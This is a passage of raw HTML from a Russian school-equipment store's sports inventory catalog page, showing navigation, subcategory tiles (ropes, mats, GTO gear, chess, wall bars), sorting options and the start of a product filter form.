                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Иркутская область</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                        <!--'start_frame_cache_mobile-phone-block1'-->            <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="tel:88003506882" class="dark-color decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>8 (800) 350 68 82<span class="descr">Общероссийский номер</span></span>
                                                    </a>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-phone-block1'-->                <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутская область - Байкальская, 105а                    </div>
                                                                            <div class="email">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru">zakaz@rosinterpro.ru</a>
                                            </div>
                                                    <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">Спорт инвентарь</h1>                <span class="element-count-wrapper"><span class="element-count muted font_xs rounded3">208</span></span>
            				</div>
			</div>
		</div>
											<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог оборудования" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог оборудования</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/sport_inventar/index.php" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Спорт инвентарь</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebel/">Мебель</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/robototekhnika/">Робототехника</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/interaktivnoe_oborudovanie/">Интерактивное оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/avtogorodki/">Автогородки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/biblioteka/">Библиотека</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kvadrokoptery/">Квадрокоптеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/patrioticheskoe_vospitanie/">Патриотическое воспитание</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/vozobnovlyaemaya_energetika/">Возобновляемая энергетика</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/semevedenie/">Семьеведение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/kabinety/">Кабинеты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sensornaya_komnata/">Сенсорная комната</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pishcheblok/">Пищеблок</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/oborudovanie_dlya_aktovogo_zala/">Оборудование для актового зала</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/stendyy/">Стенды</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y catalog_page ">
									<div class="middle  ">
																			<div class="container">
																												







<div class="top-content-block">		<div class="section-block">
								<div class="catalog_section_list row items margin0 flexbox type_sections_5">
					<div class="item_block lg col-lg-20  col-md-4 col-xs-6">
				<div class="section_item item bordered box-shadow" id="bx_1847241719_1077">
					<table class="section_item_inner">
						<tr>
															<td class="image">
									                                                                                                                    <a href="/catalog/sport_inventar/kanaty/" class="thumb shine"><img class="lazy img-responsive" data-src="/upload/iblock/04f/04f6e77aeddf813f1c87fb2188b21aef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Канаты" title="Канаты" /></a>
                                                                                								</td>
														<td class="section_info toggle">
								<ul>
									<li class="name text-center">
										<a href="/catalog/sport_inventar/kanaty/" class="dark_link"><span class="font_md">Канаты</span></a>
																																	<span class="element-count2 muted font_xs">42 товара</span>
																														</li>
																	</ul>
																							</td>
						</tr>
					</table>
				</div>
			</div>
					<div class="item_block lg col-lg-20  col-md-4 col-xs-6">
				<div class="section_item item bordered box-shadow" id="bx_1847241719_1081">
					<table class="section_item_inner">
						<tr>
															<td class="image">
									                                                                                                                    <a href="/catalog/sport_inventar/maty/" class="thumb shine"><img class="lazy img-responsive" data-src="/upload/iblock/ed4/ed4837d4d47b016deceedb182d1715c1.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Маты" title="Маты" /></a>
                                                                                								</td>
														<td class="section_info toggle">
								<ul>
									<li class="name text-center">
										<a href="/catalog/sport_inventar/maty/" class="dark_link"><span class="font_md">Маты</span></a>
																																	<span class="element-count2 muted font_xs">36 товаров</span>
																														</li>
																	</ul>
																							</td>
						</tr>
					</table>
				</div>
			</div>
					<div class="item_block lg col-lg-20  col-md-4 col-xs-6">
				<div class="section_item item bordered box-shadow" id="bx_1847241719_1082">
					<table class="section_item_inner">
						<tr>
															<td class="image">
									                                                                                                                    <a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" class="thumb shine"><img class="lazy img-responsive" data-src="/upload/iblock/bc1/bc109c078a76c311d4d8c1921e307b5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Оборудование для ГТО" title="Оборудование для ГТО" /></a>
                                                                                								</td>
														<td class="section_info toggle">
								<ul>
									<li class="name text-center">
										<a href="/catalog/sport_inventar/oborudovanie_dlya_gto/" class="dark_link"><span class="font_md">Оборудование для ГТО</span></a>
																																	<span class="element-count2 muted font_xs">11 товаров</span>
																														</li>
																	</ul>
																							</td>
						</tr>
					</table>
				</div>
			</div>
					<div class="item_block lg col-lg-20  col-md-4 col-xs-6">
				<div class="section_item item bordered box-shadow" id="bx_1847241719_1091">
					<table class="section_item_inner">
						<tr>
															<td class="image">
									                                                                                                                    <a href="/catalog/sport_inventar/shakhmaty_i_shashki/" class="thumb shine"><img class="lazy img-responsive" data-src="/upload/iblock/a79/a7977aba7ebd8e1250f972d8d5472360.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шахматы и шашки" title="Шахматы и шашки" /></a>
                                                                                								</td>
														<td class="section_info toggle">
								<ul>
									<li class="name text-center">
										<a href="/catalog/sport_inventar/shakhmaty_i_shashki/" class="dark_link"><span class="font_md">Шахматы и шашки</span></a>
																																	<span class="element-count2 muted font_xs">83 товара</span>
																														</li>
																	</ul>
																							</td>
						</tr>
					</table>
				</div>
			</div>
					<div class="item_block lg col-lg-20  col-md-4 col-xs-6">
				<div class="section_item item bordered box-shadow" id="bx_1847241719_1074">
					<table class="section_item_inner">
						<tr>
															<td class="image">
									                                                                                                                    <a href="/catalog/sport_inventar/shvedskie_stenki/" class="thumb shine"><img class="lazy img-responsive" data-src="/upload/iblock/7e1/7e1c3b3c47aea17da36324ecc49c9856.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Шведские стенки" title="Шведские стенки" /></a>
                                                                                								</td>
														<td class="section_info toggle">
								<ul>
									<li class="name text-center">
										<a href="/catalog/sport_inventar/shvedskie_stenki/" class="dark_link"><span class="font_md">Шведские стенки</span></a>
																																	<span class="element-count2 muted font_xs">17 товаров</span>
																														</li>
																	</ul>
																							</td>
						</tr>
					</table>
				</div>
			</div>
			</div>
		</div>
									</div>


<div class="main-catalog-wrapper flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32">
	<div class="section-content-wrapper ">
			
						<div class="js_wrapper_items with-load-block" data-params=''>
			<div class="js-load-wrapper">
				



			<div class="right_block1 clearfix catalog1 compact" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<!--'start_frame_cache_viewtype-block-top'-->			
<div class="filter-panel sort_header view_block  ">
					<div class="filter-panel__filter pull-left filter-vertical  filter-panel__filter--visible">
			<div class="bx-filter-title filter_title ">
				<i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>				<span class="font_upper_md font-bold darken dotted">Фильтр</span>
			</div>
			<div class="controls-hr"></div>
		</div>
		<!--noindex-->
		<div class="filter-panel__sort pull-left hidden-xs">
										<div class="dropdown-select">
					<div class="dropdown-select__title font_xs darken">
						<span>
																								По цене (возрастание)																					</span>
						<i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>					</div>
					<div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
						<div class="dropdown-menu-inner rounded3">
																															<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/sport_inventar/index.php?sort=SHOWS&order=desc" class="dropdown-select__list-link desc SHOWS darken  js-load-link" data-url="/catalog/sport_inventar/index.php?sort=SHOWS&order=desc" rel="nofollow">
																																	<span>По популярности (убывание)</span>
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/sport_inventar/index.php?sort=SHOWS&order=asc" class="dropdown-select__list-link asc SHOWS darken  js-load-link" data-url="/catalog/sport_inventar/index.php?sort=SHOWS&order=asc" rel="nofollow">
																																	<span>По популярности (возрастание)</span>
																																</a>
																			</div>
																																<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/sport_inventar/index.php?sort=NAME&order=desc" class="dropdown-select__list-link desc NAME darken  js-load-link" data-url="/catalog/sport_inventar/index.php?sort=NAME&order=desc" rel="nofollow">
																																	<span>По алфавиту (убывание)</span>
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/sport_inventar/index.php?sort=NAME&order=asc" class="dropdown-select__list-link asc NAME darken  js-load-link" data-url="/catalog/sport_inventar/index.php?sort=NAME&order=asc" rel="nofollow">
																																	<span>По алфавиту (возрастание)</span>
																																</a>
																			</div>
																																<div class="dropdown-select__list-item font_xs">
																															<a href="/catalog/sport_inventar/index.php?sort=PRICE&order=desc" class="dropdown-select__list-link desc PRICE darken  js-load-link" data-url="/catalog/sport_inventar/index.php?sort=PRICE&order=desc" rel="nofollow">
																																	<span>По цене (убывание)</span>
																																</a>
																			</div>
																	<div class="dropdown-select__list-item font_xs">
																															<span class="dropdown-select__list-link dropdown-select__list-link--current">
																																	<span>По цене (возрастание)</span>
																																</span>
																			</div>
																					</div>
					</div>
				</div>
								</div>
		<div class="filter-panel__view controls-view pull-right">
																<span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
																				<a rel="nofollow" href="/catalog/sport_inventar/index.php?display=list" data-url="/catalog/sport_inventar/index.php?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
																				<a rel="nofollow" href="/catalog/sport_inventar/index.php?display=table" data-url="/catalog/sport_inventar/index.php?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
									</div>
					<div class="filter-panel__view controls-linecount pull-right">
																												<a rel="nofollow" href="/catalog/sport_inventar/index.php?linerow=3" data-url="/catalog/sport_inventar/index.php?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
																									<span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
													<div class="controls-hr"></div>
			</div>
				<div class="clearfix"></div>
	<!--/noindex-->
</div>
											<div class="filter-compact-block swipeignore">
											<div class="bx_filter bx_filter_vertical swipeignore ">
		<div class="slide-block">
			<div class="slide-block__head filter_title  title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="FILTER">
				<i class="svg  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>				Фильтр				<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				<i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>			</div>
			<div class="slide-block__body">
				<div class="bx_filter_section bordered rounded3">
					<form name="MAX_SMART_FILTER_form" action="/catalog/sport_inventar/" method="get" class="smartfilter" id="smartfilter">
						<div class="bx_filter_parameters">
							<input type="hidden" name="del_url" id="del_url" value="/catalog/sport_inventar/" />
																<div class="bx_filter_parameters_box bx_sort_filter active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
										<span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
										<div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
										<div class="bx_filter_block limited_block" >
											<div class="bx_filter_parameters_box_container ">
											<div class="bx_filter_select_container">
												<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
													<div class="bx_filter_select_text" data-role="currentOption">
														По цене (возрастание)													</div>
													<div class="bx_filter_select_arrow"></div>
													<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
														<ul>
																																												<li><span class="sort_btn js-load-link  desc SHOWS" data-url="/catalog/sport_inventar/index.php?sort=SHOWS&order=desc" onclick="AjaxClickLink(this)" data-click_block=".wrapper_inner .js-load-link.desc.SHOWS">По популярности (убывание)</span></li>
